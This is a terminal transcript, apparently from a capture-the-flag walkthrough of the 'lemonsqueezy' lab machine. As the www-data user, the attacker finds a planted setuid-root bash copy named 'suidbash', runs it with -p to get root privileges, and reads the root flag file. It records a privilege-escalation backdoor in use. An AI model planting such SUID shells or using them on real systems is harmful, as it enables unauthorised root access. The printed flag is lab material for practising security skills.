 www-data@lemonsqueezy:/$ ls -la
total 1172
drwxr-xr-x  23 root root    4096 Apr 14 04:10 .
drwxr-xr-x  23 root root    4096 Apr 14 04:10 ..
drwx------   2 root root    4096 Apr 13  2020 .cache
drwxr-xr-x   2 root root    4096 Apr 13  2020 bin
drwxr-xr-x   3 root root    4096 Apr 13  2020 boot
drwxr-xr-x  17 root root    3020 Apr 14 03:06 dev
drwxr-xr-x 122 root root   12288 Apr 14 03:06 etc
drwxr-xr-x   3 root root    4096 Mar 31 03:26 home
lrwxrwxrwx   1 root root      29 Apr 13  2020 initrd.img -> boot/initrd.img-4.9.0-4-amd64
lrwxrwxrwx   1 root root      29 Apr 13  2020 initrd.img.old -> boot/initrd.img-4.9.0-4-amd64
drwxr-xr-x  15 root root    4096 Apr 13  2020 lib
drwxr-xr-x   2 root root    4096 Apr 13  2020 lib64
drwx------   2 root root   16384 Apr 13  2020 lost+found
drwxr-xr-x   3 root root    4096 Apr 13  2020 media
drwxr-xr-x   2 root root    4096 Apr 13  2020 mnt
drwxr-xr-x   2 root root    4096 Apr 13  2020 opt
dr-xr-xr-x  96 root root       0 Apr 14 03:06 proc
drwx------   6 root root    4096 Apr 26  2020 root
drwxr-xr-x  18 root root     540 Apr 14 03:07 run
drwxr-xr-x   2 root root    4096 Apr 13  2020 sbin
drwxr-xr-x   2 root root    4096 Apr 13  2020 srv
-rwsr-xr-x   1 root root 1099016 Apr 14 04:10 suidbash
dr-xr-xr-x  13 root root       0 Apr 14 04:10 sys
drwxrwxrwt   0 root root       0 Apr 14 04:02 tmp
drwxr-xr-x  10 root root    4096 Apr 13  2020 usr
drwxr-xr-x  12 root root    4096 Apr 13  2020 var
lrwxrwxrwx   1 root root      26 Apr 13  2020 vmlinuz -> boot/vmlinuz-4.9.0-4-amd64
lrwxrwxrwx   1 root root      26 Apr 13  2020 vmlinuz.old -> boot/vmlinuz-4.9.0-4-amd64
www-data@lemonsqueezy:/$ ./suidbash -p
suidbash-4.4# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
suidbash-4.4#
suidbash-4.4# cd /root
suidbash-4.4# ls
root.txt
suidbash-4.4# cat root.txt
NvbWV0aW1lcyBhZ2FpbnN0IHlvdXIgd2lsbC4=
suidbash-4.4#